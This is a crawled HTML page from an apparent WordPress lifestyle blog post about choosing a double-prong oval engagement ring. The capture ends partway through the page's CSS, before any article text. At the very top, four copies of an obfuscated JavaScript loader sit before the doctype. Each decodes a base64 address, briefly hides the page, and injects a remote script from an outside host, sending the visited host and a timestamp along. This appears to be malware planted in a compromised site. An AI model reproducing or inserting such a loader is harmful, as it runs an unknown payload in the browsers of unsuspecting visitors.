

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/
body_size: 31017
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How To Choose A Right Double Prong Oval Engagement Ring </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="A double prong oval engagement ring is a robust piece of jewelry you can admire. It comes in a variety of designs to choose from for the special event."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Choose A Right Double Prong Oval Engagement Ring " />
<meta property="og:description" content="A double prong oval engagement ring is a robust piece of jewelry you can admire. It comes in a variety of designs to choose from for the special event." />
<meta property="og:url" content="https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Fashion" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-1024x576.png" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-1024x576.png" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="392" />
<meta property="og:image:alt" content="Oval Engagement Ring " />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-11-22T09:08:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Choose A Right Double Prong Oval Engagement Ring " />
<meta name="twitter:description" content="A double prong oval engagement ring is a robust piece of jewelry you can admire. It comes in a variety of designs to choose from for the special event." />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring-1024x576.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png","url":"https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png","width":"2240","height":"1260","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/","name":"How To Choose A Right Double Prong Oval Engagement Ring\u00a0"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#webpage","url":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/","name":"How To Choose A Right Double Prong Oval Engagement Ring\u00a0","datePublished":"2022-11-22T09:08:57+05:30","dateModified":"2022-11-22T09:08:57+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"How To Choose A Right Double Prong Oval Engagement Ring\u00a0","keywords":"Oval Engagement Ring\u00a0","datePublished":"2022-11-22T09:08:57+05:30","dateModified":"2022-11-22T09:08:57+05:30","author":{"@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"A double prong oval engagement ring is a robust piece of jewelry you can admire. It comes in a variety of designs to choose from for the special event.","name":"How To Choose A Right Double Prong Oval Engagement Ring\u00a0","@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/11/How-To-Choose-A-Right-Double-Prong-Oval-Engagement-Ring.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/how-to-choose-a-right-double-prong-oval-engagement-ring/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-choose-a-right-double-prong-oval-engagement-ring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-choose-a-right-double-prong-oval-engagement-ring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 